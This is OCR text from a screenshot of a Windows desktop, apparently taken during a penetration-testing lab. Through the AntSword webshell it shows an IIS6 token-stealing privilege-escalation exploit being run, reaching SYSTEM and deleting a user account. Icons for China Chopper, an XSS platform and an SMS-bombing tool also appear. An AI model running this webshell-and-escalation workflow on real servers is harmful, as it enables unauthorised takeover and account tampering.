 此电脑
win10图
题.zip
回收站
wanfer.e
Internet
Explorer
短信轰炸
v1.1.ra
控制面板
jboss-4.
win10图纸主
题
向日葵远
制
tickets
xssplatfo
中国蚁剑
AntSword 编辑 窗口 调试
首页
dl9k8005.ia.aqlab.c
dl9k8005.ia.aqlab.c
+
星期二 2024-11-19 八月二十
站点类别
默认类别
Type1
D:\RECYCLER\> iis6.exe net user wanfer /del
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Usage: iis6up.exe "command"
D:\RECYCLER\> iis6.exe net user wanfer /del
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Usage: iis6up.exe "command"
D:\RECYCLER\> iis6.exe "net user wanfer /del"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 1516 iis6.exe
[process walking]: 2824 w3wp.exe
[process walking]: 3384 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 3384
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net user wanfer /del
[+]Done, command should have ran as SYSTEM!
命令成功完成。
D:\RECYCLER\> net user
\\GONGKAIK-D45FB6 的用户帐户
Administrator ASPNET gqc
Guest IUSR_GONGKAIK-D45FB6 IWAM_GONGKAIK-D45FB6
lol SUPPORT_388945a0 test
命令成功完成。
D:\RECYCLER\>
GB2312
任务列表
C:\phpstudy\WW...
C:\Users\Adminis...
phpstudy_pro
中国蚁剑
菜刀@20160620...
12°C 阴
英
15:27:06
2024/11/19